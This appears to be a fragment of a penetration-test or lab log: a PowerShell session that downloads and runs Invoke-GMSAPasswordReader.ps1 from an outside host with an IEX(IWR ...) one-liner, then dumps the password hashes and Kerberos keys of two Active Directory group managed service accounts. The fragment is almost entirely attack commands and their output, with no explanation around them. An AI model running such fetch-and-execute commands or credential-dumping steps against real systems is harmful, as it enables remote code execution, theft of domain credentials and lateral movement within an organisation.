 PS C:\> IEX(IWR 'http://192.168.0.222/Invoke-GMSAPasswordReader.ps1')
PS C:\> Invoke-GMSAPasswordReader -Command "--AccountName GMSA_ADCS"
Calculating hashes for Current Value
[*] Input username             : GMSA_ADCS$
[*] Input domain               : ITS-PIEMONTE.LOCAL
[*] Salt                       : ITS-PIEMONTE.LOCALGMSA_ADCS$
[*]       rc4_hmac             : 2AC7AD8B6E883023C38FEE3A45DE904B
[*]       aes128_cts_hmac_sha1 : C3539B4ADF621CF9190DB6D5065B8A75
[*]       aes256_cts_hmac_sha1 : 83DAB735A34667D3C29DD61558CFA77E9D83D3EA3F9BDC537D5BE62EC096AD88
[*]       des_cbc_md5          : D957E59DA1FD85DA
PS C:\> Invoke-GMSAPasswordReader -Command "--AccountName GMSA_USR1"
Calculating hashes for Current Value
[*] Input username             : GMSA_USR1$
[*] Input domain               : ITS-PIEMONTE.LOCAL
[*] Salt                       : ITS-PIEMONTE.LOCALGMSA_USR1$
[*]       rc4_hmac             : D3C455FA5C812B7D9F04D5C9F9490E94
[*]       aes128_cts_hmac_sha1 : 409B691E1DBF5E044707CDF8A7D25C4D
[*]       aes256_cts_hmac_sha1 : 839E0E06BCBA0863563C52045CFAF0F2662AA260360BF0918307061B4A0A8B7C
[*]       des_cbc_md5          : 238C0B4051E0EA5E